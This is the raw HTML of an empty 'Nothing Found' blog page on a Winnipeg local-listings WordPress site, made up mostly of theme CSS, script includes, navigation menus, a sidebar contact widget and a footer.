a:hover { color: #46b020; }.opening-day:hover h5 { color: #46b020 !important; }.map-box h4 a:hover { color: #46b020; }.infoBox-close:hover {    background-color: #46b020;    -webkit-text-stroke: 1px #46b020;}.select2-container--default .select2-selection--multiple .select2-selection__choice,body .select2-container--default .select2-results__option--highlighted[aria-selected], body .select2-container--default .select2-results__option--highlighted[data-selected],body .woocommerce .cart .button, body .woocommerce .cart input.button,body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button,body .woocommerce #respond input#submit.alt:hover, body .woocommerce a.button.alt:hover, body .woocommerce button.button.alt:hover, body .woocommerce input.button.alt:hover,.marker-cluster-small div, .marker-cluster-medium div, .marker-cluster-large div,.cluster-visible {    background-color: #46b020 !important;}.marker-cluster div:before {    border: 7px solid #46b020;    opacity: 0.2;    box-shadow: inset 0 0 0 4px #46b020;}.cluster-visible:before {    border: 7px solid #46b020;    box-shadow: inset 0 0 0 4px #46b020;}.marker-arrow {    border-color: #46b020 transparent transparent;}.face.front {    border-color: #46b020;    color: #46b020;}.face.back {    background: #46b020;    border-color: #46b020;}.custom-zoom-in:hover:before,.custom-zoom-out:hover:before  { -webkit-text-stroke: 1px #46b020;  }.category-box-btn:hover {    background-color: #46b020;    border-color: #46b020;}.message-bubble.me .message-text {    color: #46b020;    background-color: rgba(70,176,32,0.05);}.time-slot input ~ label:hover {    background-color: rgba(70,176,32,0.08);   }.message-bubble.me .message-text:before {    color: rgba(70,176,32,0.05);}.booking-widget i, .opening-hours i, .message-vendor i {    color: #46b020;}.opening-hours.summary li:hover,.opening-hours.summary li.total-costs span { color: #46b020; }.payment-tab-trigger > input:checked ~ label::before { border-color: #46b020; }.payment-tab-trigger > input:checked ~ label::after { background-color: #46b020; }#navigation.style-1 > ul > li.current-menu-ancestor > a,#navigation.style-1 > ul > li.current-menu-item > a,#navigation.style-1 > ul > li:hover > a {     background: rgba(70,176,32, 0.06);    color: #46b020;}.img-box:hover span {  background-color: #46b020; }body #navigation.style-1 ul ul li:hover a:after,body #navigation.style-1 ul li:hover ul li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,body #navigation.style-1 ul ul li:hover ul li a:hover { color: #46b020; }.filter-tabs .filter-tab::after,.headline.headline-box span:before {    background: #46b020;}.main-search-inner .highlighted-category {    background-color:#46b020;    box-shadow: 0 2px 8px rgba(70,176,32, 0.2);}.category-box:hover .category-box-content span {    background-color: #46b020;}.user-menu ul li a:hover {    color: #46b020;}.icon-box-2 i {    background-color: #46b020;}@keyframes iconBoxAnim {    0%,100% {        box-shadow: 0 0 0 9px rgba(70,176,32, 0.08);    }    50% {        box-shadow: 0 0 0 15px rgba(70,176,32, 0.08);    }}.listing-type:hover {box-shadow: 0 3px 12px rgba(0,0,0,0.1);background-color: #46b020;}.listing-type:hover .listing-type-icon {color: #46b020;}.listing-type-icon {background-color: #46b020;box-shadow: 0 0 0 8px rgb(70,176,32, 0.1);}#chart-date-range span:after,#footer ul.menu li a:hover {    color: #46b020;}#booking-date-range span::after, .time-slot label:hover span, .daterangepicker td.in-range, .time-slot input ~ label:hover, .booking-estimated-cost span, .time-slot label:hover span {    color: #46b020;}.daterangepicker td.in-range {    background-color: rgba(70,176,32, 0.05);    color: #46b020;}.leaflet-control-zoom-in:hover, .leaflet-control-zoom-out:hover {    background-color: #46b020;;    -webkit-text-stroke: 1px #46b020;    }.transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-ancestor > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-item:first-child > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li:hover > a {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .button:hover,.transparent-header #header:not(.cloned) .header-widget .button.border:hover {    background: #46b020;}.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in:hover {    background: #46b020;}.best-value-plan .pricing-package-header span,.best-value-plan .pricing-package-header h4,.owned-packages label input:checked+span i:before,.category-small-box-alt i,.category-small-box i {    color: #46b020;}.best-value-plan .pricing-package-header,.owned-packages label input:checked+span i{    background-color: rgba(70,176,32, 0.08);}.best-value-plan,#listeo_otp-inputs input:focus  {    border-color: #46b020;}.account-type input.account-type-radio:checked ~ label {    background-color: #46b020;}.pricing-package-details ul li svg path{    stroke: #46b020;}.pricing-package-details ul li svg circle{    fill: rgba(70,176,32, 0.08);}.pricing-package [type='radio']:checked+label {    background-color: #46b020;    border-color: #46b020;}.category-small-box:hover {    box-shadow: 0 3px 12px rgba(70,176,32, 0.22);}.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in:hover,.user_not_logged_in .header-widget .sign-in:hover {    background: #46b020;}.nav-links div.nav-next a:hover:before,.nav-links div.nav-previous a:hover:before,#posts-nav li.next-post a:hover:before,#posts-nav li.prev-post a:hover:before { background: #46b020; }.slick-current .testimonial-author h4 span {   background: rgba(70,176,32, 0.06);   color: #46b020;}body .icon-box-2 i {   background-color: rgba(70,176,32, 0.07);   color: #46b020;}.headline.headline-box:after,.headline.headline-box span:after {background: #46b020;}.listing-item-content span.tag {   background: #46b020;}.message-vendor div.wpcf7 .ajax-loader,body .message-vendor input[type='submit'],body .message-vendor input[type='submit']:focus,body .message-vendor input[type='submit']:active {  background-color: #46b020;}   .message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {   border-color: #46b020;}.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {   background: #46b020;}#show-map-button,.slider-selection {background-color:#46b020;}.listeo-cart-container:hover .mini-cart-button{    color: #46b020;    background: #46b0201f;}.listeo-cart-container .mini-cart-button .badge {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button.checkout, .listeo-cart-container .woocommerce-mini-cart__buttons a.button.checkout {background: #46b020;}.slider-handle {border-color:#46b020;}.bookable-services .single-service:hover h5,.bookable-services .single-service:hover .single-service-price {    color: #46b020;} .bookable-services .single-service:hover .single-service-price {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}  .classifieds-widget-buttons a.call-btn {    border: 1px solid #46b020;    color: #46b020;}.bookable-services input[type='checkbox'] + label:hover {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}.services-counter,.bookable-services input[type='checkbox']:checked + label {    background-color: #46b020;}.bookable-services input[type='checkbox']:checked + label .single-service-price {    color: #46b020;}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before { color:#f91942; }.dropdown-menu>li>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover {    color: #46b020;    background-color:  rgba(70,176,32, 0.1);}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before, .bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {  color: #46b020; }input[type='submit'].dokan-btn-theme:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit'].dokan-btn-theme:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input[type='submit'].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type='submit'].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput[type='submit'].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {        background-color: #46b020 !important;    border-color: #46b020 !important;}body.dokan-dashboard input[type='submit'].dokan-btn-theme, body.dokan-dashboard a.dokan-btn-theme, body.dokan-dashboard .dokan-btn-theme{        background-color: #46b020 !important;;    border-color: #46b020 !important;;}body input[type='submit'].dokan-btn-theme,body a.dokan-btn-theme, body .dokan-btn-theme {    background-color: #46b020;    border-color: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}body #dokan-store-listing-filter-wrap .right .toggle-view .active {    border-color: #46b020;}.photo-box:hover .photo-box-content span{  background: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}.dokan-store-products-ordeby-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after {   color: #46b020;}body, h1, h2, h3, h4, h5, h6, input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="button"], input[type="submit"], button,  button.button, a.button, #tiptip_content { font-family: Raleway  }.main-search-inner {                    text-align: center;                    }body .main-search-container:not(.elementor-main-search-container):before {    background: linear-gradient(to right, rgba(70,176,32,0.99) 20%, rgba(70,176,32,0.7) 70%, rgba(70,176,32,0) 95%)}.solid-bg-home-banner .main-search-container:before,body.transparent-header .main-search-container:not(.elementor-main-search-container):before {background: rgba(70,176,32,0.5) ;}.loader-ajax-container {   box-shadow: 0 0 20px rgba( 70,176,32, 0.4);}.page-id-69 #listeo-registration-btn { display: none; }.main-search-inner {                    text-align: center;                    }@media (min-width: 1240px) { #header:not(.sticky) ul.menu, #header:not(.sticky) .header-widget { margin-top: 0px; margin-bottom: 0px; } }.range-output:after {    content: 'km';}.template-file.main-search-container.plain-color { background-color: #ffffff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23fffaf5' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffefe2' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffead9' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe5cf' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffead9' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffefe2' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fffaf5' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ffffff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");	background-attachment: fixed;	background-size: cover; } 
</style>
<link rel='stylesheet' id='google-fonts-raleway-css' href='//fonts.googleapis.com/css?family=Raleway:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='e3310a6b565668603e4205be3f7219ab-css' href='//fonts.googleapis.com/css?family=Raleway:regular' type='text/css' media='all' />
<link rel='stylesheet' id='8425be96b4635f4ddb55358305b1f54c-css' href='//fonts.googleapis.com/css?family=Raleway:400' type='text/css' media='all' />
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/select2.min.js?ver=1.9.40" id="select2-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-select.min.js?ver=1.9.40" id="bootstrap-select-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/counterup.min.js?ver=1.9.40" id="counterup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/datedropper.js?ver=1.9.40" id="datedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/dropzone.js?ver=1.9.40" id="dropzone-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/magnific-popup.min.js?ver=1.9.40" id="magnific-popup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/slick.min.js?ver=1.9.40" id="slick-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/quantityButtons.js?ver=1.9.40" id="quantityButtons-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/rangeslider.min.js?ver=1.9.40" id="rangeslider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/timedropper.js?ver=1.9.40" id="timedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/jquery.scrollto.js?ver=1.9.40" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/tooltips.min.js?ver=1.9.40" id="tooltips-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/waypoints.min.js?ver=1.9.40" id="waypoints-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/daterangepicker.js?ver=1.9.40" id="daterangerpicker-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-slider.min.js?ver=1.9.40" id="bootstrap-slider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/flatpickr.js?ver=1.9.40" id="flatpickr-js"></script>
<link rel="https://api.w.org/" href="https://winnipegfinder.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnipegfinder.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
		<style type="text/css" id="wp-custom-css">
			.share-buttons li a { background: transparent; }

.alt-search-box.main-search-container:before {
    background: rgba(51,51,51,0.2) !important;
}

.form-booking-event .coupon-widget-wrapper { display: inline-block; }		</style>
		

</head>

<body  class="blog paged-1643351743 hfeed user_not_logged_in solid-header">
		
		<!-- Wrapper -->


		<!-- Mobile Navigation -->
		<nav class="mobile-navigation-wrapper">
			<div class="mobile-nav-header">
				<div class="menu-logo">
										<a href="https://winnipegfinder.ca/" class="" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" alt="Winnipeg Finder 🏡" /></a>

				</div>
				<a href="#" class="menu-icon-toggle"></a>
			</div>

			<div class="mobile-navigation-list">
				<ul id="mobile-nav" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070"><a href="https://winnipegfinder.ca/">Home 🏡</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://winnipegfinder.ca/my-profile/">Manage</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
</ul>			</div>

			<div class="mobile-nav-widgets">
								<aside id="listeo_side_social_icons" class="mobile-menu-widget widget ">
									</aside>
			</div>
		</nav>
		<!-- Mobile Navigation / End-->



		<div id="wrapper">

						<!-- Header Container
================================================== -->
			<header id="header-container" class="sticky-header ">

				<!-- Header -->
				<div id="header" class="">
					<div class="container">
												<!-- Left Side Content -->
						<div class="left-side">
							<div id="logo" data-logo-transparent="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo-sticky="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png">
																		<a href="https://winnipegfinder.ca/" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="" alt="Winnipeg Finder 🏡" /></a>
																</div>


							<!-- Mobile Navigation -->
							<div class="mmenu-trigger ">
								<button class="hamburger hamburger--collapse" type="button">
									<span class="hamburger-box">
										<span class="hamburger-inner"></span>
									</span>
								</button>
							</div>



							<!-- Main Navigation -->
							<nav id="navigation" class="style-1">
								<ul id="responsive" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/" >Home 🏡</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-profile/" >Manage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-listings/" >My Listings</a></li>
</ul>
							</nav>
							<div class="clearfix"></div>
							<!-- Main Navigation / End -->

						</div>

						<!-- Left Side Content / End -->
													<!-- Right Side Content / End -->

							<div class="right-side">
								<div class="header-widget">
																		<!--end navbar-right -->
																	</div>
							</div>

							<!-- Right Side Content / End -->
						
					</div>
				</div>
				<!-- Header / End -->

			</header>


			<!-- Header Container / End -->
		
<!-- Titlebar
================================================== -->
<div id="titlebar" class="gradient">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				
				<h2>Blog</h2>
				<span>Latest News</span>
	
				<!-- Breadcrumbs -->
				
			</div>
		</div>
	</div>
</div>
<!-- Content
================================================== -->
<div class="container ">

	<!-- Blog Posts -->
	<div class="blog-page">
		<div class="row">
			<div class="col-lg-9 col-md-8 padding-right-30 col-blog">
			
			
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form method="get" class="search-form" action="https://winnipegfinder.ca/" role="search">
                        <div class="main-search-input gray-style margin-top-50 margin-bottom-10">
                            <div class="main-search-input-item">
                                <input type="text"  name="s" placeholder="What are you looking for?" value=""/>
                            </div>

                            <button class="button">Search</button>
                        </div>
                        </form>
				</div><!-- .page-content -->
</section><!-- .no-results -->

		
			</div>

			<!-- Widgets -->
			<div class="col-lg-3 col-md-4 col-sidebar">
				<div class="sidebar right">
					
<aside id="secondary" class="widget-area" role="complementary">
		<section id="custom_html-4" class="widget_text widget  margin-top-40 widget_custom_html"><h3 class="widget-title">Listing</h3><div class="textwidget custom-html-widget"><div id="widget_listing_owner-2" class="listing-widget widget listeo_core widget_listing_owner boxed-widget margin-bottom-35"> <div class="hosted-by-title">
<h4><span>Added By</span> <a href="https://winnipegfinder.ca/author/winnipeghomefinder/">
Winnipeg Real Estate</a></h4>
<a href="https://winnipegfinder.ca/author/winnipeghomefinder/" class="hosted-by-avatar"><img width="56" height="56" alt="Winnipeg Real Estate" data-src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo ls-is-cached lazyloaded" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png"><noscript><img src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo" width="56" height="56" alt="Winnipeg Real Estate" /></noscript></a>
</div>
<ul class="listing-details-sidebar">
<li><i class="fa fa-envelope-o"></i><a href="mailto:home@winnipegfinder.ca">home@winnipegfinder.ca</a></li>
</ul>
<ul class="listing-details-sidebar social-profiles">
<li><a href="https://www.facebook.com/winnipegcityhomefinderhttps://www.facebook.com/winnipegcityhomefinder" class="facebook-profile"><i class="fa fa-facebook-square"></i> Facebook</a></li> <li><a href="https://www.instagram.com/winnipeghomefinder/" class="instagram-profile"><i class="fa fa-instagram"></i> Instagram</a></li>

</ul>

<div id="small-dialog" class="zoom-anim-dialog mfp-hide">
<div class="small-dialog-header">
<h3>Send Message</h3>
</div>
<div class="message-reply margin-top-0">
<form action="" id="send-message-from-widget" data-listingid="2949">
<textarea required="" data-recipient="60" data-referral="listing_2949" cols="40" id="contact-message" name="message" rows="3" placeholder="Your message to Winnipeg"></textarea>
<button class="button">
<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i>Send Message</button>
<div class="notification closeable success margin-top-20"></div>
</form>
</div>
</div>
<a href="#small-dialog" class="send-message-to-owner button popup-with-zoom-anim"><i class="sl sl-icon-envelope-open"></i> Send Message</a>
</div></div></section><section id="search-2" class="widget  margin-top-40 widget_search"><div class="search-blog-input">
    <form method="get" class="search-form" action="https://winnipegfinder.ca/" role="search">
        <div class="input"><input class="search-field" type="text" name="s" placeholder="To search type and hit enter" value=""/></div>
	<div class="clearfix"></div>
    </form>
</div>
<div class="clearfix"></div></section><section id="text-4" class="widget  margin-top-40 widget_text"><h3 class="widget-title">Got Any Question?</h3>			<div class="textwidget"><div class="info-box margin-bottom-10">
<p>If you are having any questions, please feel free to ask.</p>
<p><a class="button fullwidth margin-top-20" href="/contact/"><i class="fa fa-envelope-o"></i> Drop Us a Line</a></p>
</div>
</div>
		</section>	 <div class="margin-top-40"></div>
</aside><!-- #secondary -->
				</div>
			</div>
			<!-- Sidebar / End -->
		</div>
	<!-- Sidebar / End -->

	</div>

</div>

	<!-- Footer
================================================== -->
		<div id="footer" class=" ">
		<!-- Main -->
		<div class="container">
			<div class="row">
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-2" class="footer-widget widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1737 size-medium" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png" alt="" width="300" height="89" srcset="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png 300w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1024x303.png 1024w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-768x227.png 768w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1536x454.png 1536w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-2048x606.png 2048w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-590x174.png 590w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1200x355.png 1200w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-577x171.png 577w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-600x177.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Local Listing . Find in Winnipeg | A Community Place</p>
</div>
		</aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="nav_menu-2" class="footer-widget widget widget_nav_menu"><h4>Helpful Links</h4><div class="menu-helpful-links-container"><ul id="menu-helpful-links" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://winnipegfinder.ca/bookings/">Bookings</a></li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://winnipegfinder.ca/about-winnipeg-finder-winnipegfinder-ca/">About Us</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1759"><a rel="privacy-policy" href="https://winnipegfinder.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://winnipegfinder.ca/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside><aside id="nav_menu-4" class="footer-widget widget widget_nav_menu"><div class="menu-helpful-links-2-container"><ul id="menu-helpful-links-2" class="menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://winnipegfinder.ca/my-profile/">My Profile</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://winnipegfinder.ca/bookmarks/">Bookmarks</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://winnipegfinder.ca/add-listing/">Add Listing</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://winnipegfinder.ca/guest-author-post/">Guest Blog Post</a></li>
</ul></div></aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="text-3" class="footer-widget widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><p><a href="mailto:find@winnipegfinder.ca">Winnipeg Finder</a> | <a href="mailto:find@winnipegfinder.ca">Contact</a></p>
<p><a href="mailto:find@winnipegfinder.ca">find@winnipegfinder.ca</a></p>
<p><a href="mailto:find@winnipegfinder.ca">Report | 24/7 Help</a></p>
</div>
		</aside>					</div>
				
			</div>
			<!-- Copyright -->
			<div class="row">
				<div class="col-md-12">
					<div class="footer-new-bottom-inner">
						<div class="footer-new-bottom-left">© 2023 Winnipeg Finder | Copyrights | This site is protected by reCAPTCHA and the Google<br /><a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.						</div>
						<div class="footer-new-bottom-right">

													</div>
					</div>
				
				</div>
			</div>
		</div>
	</div>

	<!-- Back To Top Button -->
	<div id="backtotop"><a href="#"></a></div>


	</div> <!-- weof wrapper -->

		<script type="text/javascript" id="listeo-custom-js-extra">
/* <![CDATA[ */
var wordpress_date_format = {"date":"MM\/DD\/YYYY","day":"1","raw":"F j, Y","time":"g:i a"};
var listeo = {"ajaxurl":"\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/winnipegfinder.ca\/wp-content\/themes\/listeo","menu_back":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/custom.js?ver=20220821" id="listeo-custom-js"></script>

	</body>

	</html>